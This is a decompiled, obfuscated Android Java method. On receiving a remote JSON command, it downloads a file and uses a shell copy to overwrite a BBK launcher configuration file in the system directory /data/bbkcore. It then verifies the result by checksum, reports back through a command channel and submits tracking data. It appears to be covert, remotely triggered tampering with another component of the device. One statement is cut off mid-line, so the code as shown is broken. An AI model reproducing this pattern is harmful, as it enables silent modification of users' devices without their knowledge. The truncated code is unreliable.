 public void realExecute(Context context, String str) {
    String message;
    if (TextUtils.isEmpty(str)) {
        message = "input is empty";
    } else {
        try {
            this.e = new JSONObject(str).optString("uuid");
            int a = a();
            if (a == -1) {
                a(context, "no excepted id");
                return;
            } else if (context.getPackageManager().checkPermission("android.permission.WRITE_SECURE_SETTINGS", context.getPackageName()) == -1) {
                a(context, "no permission");
                return;
            } else {
                File file = new File("sdcard", String.format("BBKLauncher2_custom_%s.xml", Integer.valueOf(a)));
                try {
                    Utils.downloadFile(context, "1", this.d.get(Integer.valueOf(a)), file, this.c.get(Integer.valueOf(a)));
                    String format = String.format("/data/bbkcore/BBKLauncher2_custom_%s.xml", Integer.valueOf(a));
                    String a2 = a.a("cp -r " + file.getAbsolutePath() + " " + String.format("/data/bbkcore/BBKLauncher2_custom_%s.xml", Integer.va
                    if (a.a("md5sum ".concat(String.valueOf(format))).contains(this.c.get(Integer.valueOf(a)))) {
                        JSONObject jSONObject = new JSONObject();
                        CmdData cmdData = new CmdData(1032, this.e, "client");
                        try {
                            jSONObject.put("details", "success");
                            CmdHandler.dispatch(context, Utils.buildSucceedRespData(cmdData, jSONObject, (JSONObject) null));
                            TrackUtils.submitTrack(context, 1032, a(true, "success"));
                        } catch (JSONException e) {
                            CmdHandler.dispatch(context, Utils.buildErrorRespData(cmdData, e.toString(), (JSONObject) null));
                            TrackUtils.submitTrack(context, 1032, a(false, "success"));
                        }
                    } else {
                        a(context, "replace fail: ".concat(String.valueOf(a2)));
                    }
                    file.delete();
                    return;
                } catch (Exception e2) {
                    a(context, e2.getMessage());
                    file.delete();
                    return;
                }
            }
        } catch (Exception e3) {
            message = e3.getMessage();
        }
    }